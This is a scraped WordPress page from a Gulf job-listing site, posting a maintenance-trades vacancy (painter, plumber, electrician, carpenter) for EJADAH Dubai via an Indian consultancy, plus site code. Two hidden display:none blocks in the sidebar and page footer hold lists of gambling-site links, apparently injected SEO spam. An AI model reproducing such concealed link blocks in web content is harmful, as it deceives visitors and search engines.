	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://jobgulf.in/category/kuwait/">Kuwait</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://jobgulf.in/category/bahrain/">Bahrain</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11071"><a href="#">Jobs By Consultany</a>
<ul class="sub-menu">
	<li id="menu-item-11072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11072"><a href="https://jobgulf.in/m-gheewala-global-hr-consultants-mumbai-office/">M. Gheewala Global</a></li>
	<li id="menu-item-11074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11074"><a href="https://jobgulf.in/asiapower-asia-power-consultant-job-vacancy/">Asia Power</a></li>
	<li id="menu-item-11088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11088"><a href="https://jobgulf.in/asmacs-gulf-job-vacancy-asmacs-recruitment-group/">Asmacs Group</a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11100"><a href="https://jobgulf.in/golden-manpower-consultants-latest-gulf-job-openings/">Golden Manpower Consultants</a></li>
</ul>
</li>
<li id="menu-item-7491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7491"><a href="#">News Paper PDF</a>
<ul class="sub-menu">
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://jobgulf.in/page-assignment-abroad-times-today/">Assignment Abroad Times</a></li>
	<li id="menu-item-7492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7492"><a href="https://jobgulf.in/category/malayala-classified/">Malayala Classified</a></li>
	<li id="menu-item-11341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11341"><a href="https://jobgulf.in/gulfwalkin-gulf-walkin-interview-today/">Gulfwalkin</a></li>
</ul>
</li>
<li id="menu-item-8635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8635"><a href="#">Free Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-6413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6413"><a href="https://jobgulf.in/gulf-times-classified-qatar-classified-jobs/">Qatar Free Jobs</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="https://jobgulf.in/bahrain-jobs-linkedin-free-online-recruitment/">Bahrain Free Jobs</a></li>
</ul>
</li>
</ul></div>                                </div>
                            </div>
                        </nav><!-- #site-navigation -->
                        <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            	
            </div>
          </div>
        </div>
    </div>
</div>
</header>

    <div id="primary" class="site-content">

<section class="wp-main-section mppt-100 bg-color">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">
											
 <div class="blog-wrap">
    <div class="image-part mb-25">
             </div>
    <div class="content-part p-0">
         <div class="category-name"> <a href="https://jobgulf.in/category/jobs-in-uae/" rel="category tag">UAE</a></div>         <h3 class="heading-title mb-20">Jobs for EJADAH Dubai &#8211; Asset management Company in UAE semi Govt</h3>
        <ul class="blog-meta mb-20">
                                    <li><i class="fa fa-clock-o"></i><span class="posted-on"> Posted on <a href="https://jobgulf.in/jobs-for-ejadah-dubai/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-23T08:42:16+05:30">October 23, 2020</time></a></span></li>        </ul>                                
        <div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!---Whatsapp group --->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
   <style>
        .group-card {
            margin-bottom: 20px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;
        }
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;
        }
        .telegram-card {
            animation: telegram-border-animation 1s infinite;
        }
        .instagram-card {
            animation: instagram-border-animation 1s infinite;
        }
        @keyframes whatsapp-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #25d366;
            }
            100% {
                border-color: transparent;
            }
        }
        @keyframes telegram-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #004F7A;
            }
            100% {
                border-color: transparent;
            }
        }
        @keyframes instagram-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #E1306C;
            }
            100% {
                border-color: transparent;
            }
        }
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;
        }
        .seoquake-nofollow i {
            margin-right: 5px;
        }
        .whatsapp-card .seoquake-nofollow {
            background: #25d366;
        }
        .telegram-card .seoquake-nofollow {
            background: #004F7A;
        }
        .instagram-card .seoquake-nofollow {
            background: #E1306C;
        }
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }
    </style>
    <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">WhatsApp Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://whatsapp.com/channel/0029VamdGFT1CYoXfn8Z812h" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Join Now
        </a>
    </div>
    <div class="group-card telegram-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-telegram"
                style="font-size:24px;color:#004F7A;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">Telegram Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://telegram.me/gulfrojgaarofficial" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-telegram"></i> Join Now
        </a>
    </div>
    <div class="group-card instagram-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-instagram"
                style="font-size:24px;color:#E1306C;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">Instagram Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://www.instagram.com/gulfrojgaar/" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-instagram"></i> Join Now
        </a>
    </div></div>
<p>Jobs for EJADAH Dubai &#8211; Asset management Company in UAE semi Govt. Interested Candidate with related experience sends your Cv along with supporting documents to &#8211; hr9rtsuae@gmail.com.</p>
<p><label><strong>Job Position:</strong> </label></p>
<p>• Painter</p>
<p>• Plumber</p>
<p>• Electrician</p>
<p>• F Carpenter</p>
<p><strong>Min Exp:</strong> 3-5 years of exp in Maintainance FM Co.(Gulf experience preferred). Candidates with a construction background only not allowed.</p>
<p><strong>Min Age:</strong> 22-35</p>
<p><strong><label>Job Location: </label></strong><a href="https://jobgulf.in/urgent-requirement-for/"><label>UAE</label></a><label></label></p>
<p><strong>Consultancy: </strong>Rolex Travels Services, Jamshedpur<strong><br />
</strong></p>
<p><strong>Email: </strong><a href="mailto:hr9rtsuae@gmail.com" target="_blank" rel="nofollow noopener noreferrer">hr9rtsuae@gmail.com</a></p>
<p><strong>WhatsApp: </strong>+91-7209927139</p>
<h3><a href="https://jobgulf.in/category/jobs-in-uae">More jobs in UAE</a></h3>
<!-- CONTENT END 1 -->

        
                    <div class="post-tags">
                <a href="#">Tags: <a href="https://jobgulf.in/tag/govt-jobs-uae/" rel="tag">govt jobs uae</a> <a href="https://jobgulf.in/tag/gulf-job-paper-dubai/" rel="tag">Gulf job paper Dubai</a> <a href="https://jobgulf.in/tag/jobs-at-ejadah-asset-management-group/" rel="tag">Jobs at Ejadah asset management group</a> <a href="https://jobgulf.in/tag/jobs-for-ejadah-dubai/" rel="tag">Jobs for EJADAH Dubai</a><br /></a>
            </div>
             
        
        <div class="post-navigation mt-4">
                    <a href="https://jobgulf.in/urgent-requirement-for/" class="blog-prev">
                <i class="fa fa-angle-double-left"></i> Previous Post             </a>
         
                    <a href="https://jobgulf.in/delivery-boy-jobs-in-uae/" class="blog-next">
                Next Post                <i class="fa fa-angle-double-right"></i> 
            </a>
            </div>
    </div>
</div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jobs-for-ejadah-dubai/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jobgulf.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1551' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						
					<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!---Whatsapp group --->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
   <style>
        .group-card {
            margin-bottom: 20px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;
        }
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;
        }
        .telegram-card {
            animation: telegram-border-animation 1s infinite;
        }
        .instagram-card {
            animation: instagram-border-animation 1s infinite;
        }
        @keyframes whatsapp-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #25d366;
            }
            100% {
                border-color: transparent;
            }
        }
        @keyframes telegram-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #004F7A;
            }
            100% {
                border-color: transparent;
            }
        }
        @keyframes instagram-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #E1306C;
            }
            100% {
                border-color: transparent;
            }
        }
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;
        }
        .seoquake-nofollow i {
            margin-right: 5px;
        }
        .whatsapp-card .seoquake-nofollow {
            background: #25d366;
        }
        .telegram-card .seoquake-nofollow {
            background: #004F7A;
        }
        .instagram-card .seoquake-nofollow {
            background: #E1306C;
        }
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }
    </style>
    <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">WhatsApp Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://whatsapp.com/channel/0029VamdGFT1CYoXfn8Z812h" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Join Now
        </a>
    </div>
    <div class="group-card telegram-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-telegram"
                style="font-size:24px;color:#004F7A;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">Telegram Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://telegram.me/gulfrojgaarofficial" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-telegram"></i> Join Now
        </a>
    </div>
    <div class="group-card instagram-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-instagram"
                style="font-size:24px;color:#E1306C;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">Instagram Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://www.instagram.com/gulfrojgaar/" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-instagram"></i> Join Now
        </a>
    </div></div>
				</div>
									<div class="col-lg-4">
						
						<aside id="secondary" class="widget-area">
	
		<div id="recent-posts-2" class="widget sidebar-post sidebar widget_recent_entries">
		<div class="sidebar-title"><h3 class="title mb-20">Latest Gulf Job Vacancy</h3></div>
		<ul>
											<li>
					<a href="https://jobgulf.in/career-opportunity-in-qatar-oil-gas-industry/">Career Opportunity in Qatar – Oil &amp; Gas Industry</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-jobs-hiring-for-shutdown-project-abu-dhabi/">Gulf Jobs &#8211; Hiring for Shutdown Project – Abu Dhabi</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-jobs-hiring-for-delta-corporation-in-qatar/">Gulf Jobs &#8211; Hiring for Delta Corporation in Qatar</a>
									</li>
											<li>
					<a href="https://jobgulf.in/jobs-for-lead-workers-in-qatar-shutdown/">Jobs for Lead Workers in Qatar (Shutdown)</a>
									</li>
											<li>
					<a href="https://jobgulf.in/exciting-job-opportunities-in-saudi-arabia-long-term-project/">Exciting Job Opportunities in Saudi Arabia – Long-Term Project</a>
									</li>
											<li>
					<a href="https://jobgulf.in/khansaheb-company-dubai-jobs-walk-in-interview/">Khansaheb Company Dubai Jobs | Walk-in Interview</a>
									</li>
											<li>
					<a href="https://jobgulf.in/tornado-group-abu-dhabi-jobs-apply/">Tornado Group Abu Dhabi Jobs &#8211; Apply</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-times-classified-qatar-classified-jobs/">Gulf times classified | Qatar living jobs &#8211; 100+ free jobs</a>
									</li>
					</ul>

		</div><div id="text-14" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Gulf Job Interviews</h3></div>			<div class="textwidget"><ul>
<li><a href="https://jobgulf.in/tag/mumbai-interview/" target="_blank" rel="noopener">Mumbai</a></li>
<li><a href="https://jobgulf.in/tag/chennai-interview/" target="_blank" rel="noopener">Chennai</a></li>
<li><a href="https://jobgulf.in/tag/delhi-interview/" target="_blank" rel="noopener">New Delh</a>i</li>
<li><a href="https://jobgulf.in/tag/jamshedpur-interview/" target="_blank" rel="noopener">Jamshedpur</a></li>
<li>Kochi</li>
<li>Trichy</li>
<li>Banglore</li>
</ul>
</div>
		</div><div id="text-15" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Gulf jobs for Indian</h3></div>			<div class="textwidget"><ul>
<li><a href="https://jobgulf.in/jobs-in-saudi-arabia-for-indian/">Jobs in Saudi Arabia for Indian</a></li>
<li><a href="https://jobgulf.in/jobs-in-kuwait-for-indian/">Jobs in Kuwait for Indian</a></li>
<div style="display: none;">
<p><a href="https://www.saludmentalloscabos.com/">https://www.saludmentalloscabos.com/</a></p>
<p><a href="https://www.elcorralalma.com/">https://www.elcorralalma.com/</a></p>
<p><a href="https://jurnal.ddhospitalazamgarh.org/">https://jurnal.ddhospitalazamgarh.org/</a></p>
<p><a href="https://jagermeistervietnam.com/">https://jagermeistervietnam.com/</a></p>
<p><a href="https://foundrycg.com/">https://foundrycg.com/</a></p>
<p><a href="https://xnxppersonalitytype.com/">https://xnxppersonalitytype.com/</a></p>
<p><a href="https://bukitmutiaraguci.com/">https://bukitmutiaraguci.com/</a></p>
<p><a href="https://www.t-rakitan.com/">https://www.t-rakitan.com/</a></p>
<p><a href="https://linkmnctoto.com/">mnctoto link</a></p>
<p><a href="https://ketoxplode-kaufen.com/">mnctoto</a></p>
<p><a href="https://familydentalcaresl.com/">mnctoto login</a></p>
<p><a href="https://russellintlschool.com/">pgatoto</a></p>
<p><a href="https://www.fatcatslg.com/about-us">pgatoto link</a></p>
<p><a href="https://litroux-dk.com/">slot bet 200</a></p>
<p><a href="https://kidstransportationservice.net/">situs taruhan bola</a></p>
<p><a href="https://marigoldcookingcollective.com/">slot gacor</a></p>
<p><a href="https://www.arsolutionsrls.com/">toto macau</a></p>
<p><a href="https://www.russianmassagespa.net/">slot 4d</a></p>
</div>
</ul>
</div>
		</div><div id="text-17" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Download App</h3></div>			<div class="textwidget"><p><a href="https://play.google.com/store/apps/details?id=com.iad.jobgulf&amp;hl=en_IN&amp;gl=US" target="_blank" rel="noopener"><img decoding="async" class="size-medium wp-image-34721 aligncenter" src="https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-300x89.webp" alt="Gulf Jobs App" width="300" height="89" srcset="https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-300x89.webp 300w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-1024x304.webp 1024w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-768x228.webp 768w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-1536x455.webp 1536w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-2048x607.webp 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div></aside> 
						
					</div>
							</div> 
		</div> 
</section>


	

</div><!-- #content -->

<footer class="footer-section">
                    <div class="container">
                <div class="footer-top">
                    <div class="row clearfix">
                        <div class="widget_nav_menu footer-widget col-md-3 col-sm-6 col-xs-12"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9970"><a href="https://jobgulf.in/about-us/">About us</a></li>
<li id="menu-item-9971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9971"><a href="https://jobgulf.in/contact-us/">Contact Us</a></li>
<li id="menu-item-21369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21369"><a href="https://jobgulf.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-9973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://jobgulf.in/job-gulf-privacy-policy/">job gulf Privacy Policy</a></li>
<li id="menu-item-9972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://jobgulf.in/job-gulf-faqs/">Job Gulf FAQs</a></li>
</ul></div></div>                        
                    </div>
                </div>
            </div>
                            <div class="copyright-footer">
                <div class="container">
                    <div class="row justify-content-center">

                        <p class="footer-copyright">&copy;
                            2026                            <a href="https://jobgulf.in/">Gulf jobs | Assignment Abroad Times</a>
                        </p><!-- .footer-copyright -->

                        <p class="copyright-text">
                                                            Developed by Spydiweb.com                               
                        </p><!-- .copyright-text -->

                    </div>
                </div>
            </div><!-- .footer-credits -->
            </footer>

    </div><!-- #page -->

        <button onclick="magcityTopFunction()" id="goToTopBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button> 
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magcity-blog/*","/wp-content/themes/magcity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="flBtn  flBtn-position-br flBtn-shape-circle flBtn-size-medium -shadow" id="floatBtn-1"><a href="https://whatsapp.com/channel/0029VamdGFT1CYoXfn8Z812h" target="_self" data-role="main" class=" flBtn-label" data-tooltip="Join WhatsApp"><i class="notranslate fab fa-square-whatsapp"></i></a></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="floating-button-js-before">
var FloatingButton_1 = {"element":"floatBtn-1","pageId":1551}
//# sourceURL=floating-button-js-before
</script>
<script src="https://jobgulf.in/wp-content/plugins/floating-button/public/assets/js/script.min.js?ver=7.0.1" id="floating-button-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/navigation.js?ver=1.0.2" id="magcity-navigation-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/popper.js?ver=1.0.2" id="popper-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/bootstrap.js?ver=1.0.2" id="bootstrap-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2" id="magcity-main-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/global.js?ver=1.0.2" id="magcity-global-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/menu-accessibility.js?ver=1.0.2" id="magcity-menu-modal-js"></script>
<script src="https://jobgulf.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jobgulf.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jobgulf.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Timer Javascript code using in footer -->

<script>
        var posttitle = document.querySelector(".entry-title");
        var dlink= document.querySelector(".download");
        localStorage.setItem("Download Link", dlink.ping)
       localStorage.setItem("Post Name", posttitle .innerHTML)
</script>




<div style="display: none;">
<p><a href="https://linkantara4d.org/">antara4d</a></p>
<p><a href="https://pentictonbuffet.com/">rans4d</a></p>
<p><a href="https://lalupitatulsa.com/">https://lalupitatulsa.com/</a></p>
<p><a href="https://visitsoonvalley.com/">https://visitsoonvalley.com/</a></p>
<p><a href="https://www.arsolutionsrls.com/">mnctoto</a></p>
<p><a href="https://aventureloc.com/tarifs">pgatoto</a></p>

<p><a href="https://www.rivercitydriving.com/online-class.html">https://www.rivercitydriving.com/online-class.html</a></p>
<p><a href="https://www.simsshospital.com/">https://www.simsshospital.com/</a></p>
<p><a href="https://swallowtrainingandtransport.com/who-we-are">https://swallowtrainingandtransport.com/who-we-are</a></p>
<p><a href="https://www.erialconcreteco.com/contact">https://www.erialconcreteco.com/contact</a></p>
<p><a href="https://wearebanned.com/contacte">https://wearebanned.com/contacte</a></p>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 222
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7wtlfVCm8237YAb2KMvnsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848538234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jobgulf.in/wp-content/themes/magcity-blog/style.css?ver=1.0.2
body_size: 156
content:
/*
Theme Name: Magcity Blog
Theme URI: 
Author: Ditya Themes
Author URI: https://profiles.wordpress.org/dityathemes/
Description: Magcity blog is a clean, modern, elegant and fully responsive WordPress Theme. You can use it for your blog, News, Magazine, business, portfolio, fashion, fitness, GYM, Travels or any type of site and also support for woocommerce.
Version: 1.4
Requires at least: 5.4
Tested up to: 6.8 
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: magcity-blog
Template: magcity
Tags: portfolio, blog, right-sidebar, featured-images, custom-logo, custom-menu, footer-widgets, threaded-comments, translation-ready, e-commerce, left-sidebar, wide-blocks

Magcity Blog WordPress Theme, Copyright 2025, Ditya Themes
Magcity Blog is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/ 

--- FILE ---
content_type: text/css
request_url: https://jobgulf.in/wp-content/themes/magcity-blog/child-css/child.css?ver=6.9
body_size: 638
content:
:root{
  --primary--color: #082d53; 
  --white--color: #ffffff;
}

/*header*/
.main-navigation ul ul li:hover > a, .main-navigation ul ul li.current-menu-item > a, .main-navigation ul ul li.current_page_item > a,
.wp-topbar-menu .header-contact ul li:hover a{
  color: var(--primary--color);
}

.wp-main-header .wp-topbar-menu .topbar-right ul li a{
  background-color: var(--primary--color);
}

.header-menu{
  background-color: var(--primary--color);
}

/*sidebar*/
.widget_block a{
  display: inline;
  padding-bottom: 0;
  background-image: linear-gradient(to bottom, var(--primary--color) 0%, var(--primary--color) 98%);
  background-size: 0 1px;
